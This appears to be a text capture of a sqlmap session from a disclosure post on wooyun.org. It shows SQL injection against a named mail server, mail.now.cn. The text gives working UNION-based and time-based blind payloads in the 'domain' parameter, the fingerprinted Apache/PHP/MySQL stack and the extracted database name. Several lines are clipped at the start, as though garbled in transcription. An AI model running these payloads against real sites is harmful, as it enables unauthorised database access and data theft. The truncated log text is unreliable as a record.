 管理员: C:\Windows\system32\cmd.exe
z'='uLdz&passwd=1111111
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: name=11111&domain=-5534' UNION ALL SELECT CONCAT(0x3a7062703a,0x416
4e616b42466c6a79,0x3a6173633a)#&passwd=1111111
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: name=11111&domain=now.cn' AND SLEEP(5) AND 'qTQz'='qTQz&passwd=111
11
--
10:29:07] [INFO] the back-end DBMS is MySQL
eb application technology: Apache, PHP 5.4.28
ack-end DBMS: MySQL 5.0
10:29:07] [INFO] fetching current database
10:29:07] [INFO] heuristics detected web page charset 'ascii'
urrent database:    'db_now_net_cn'
10:29:07] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
put\mail.now.cn'
*] shutting down at 10:29:07
www.wooyun.org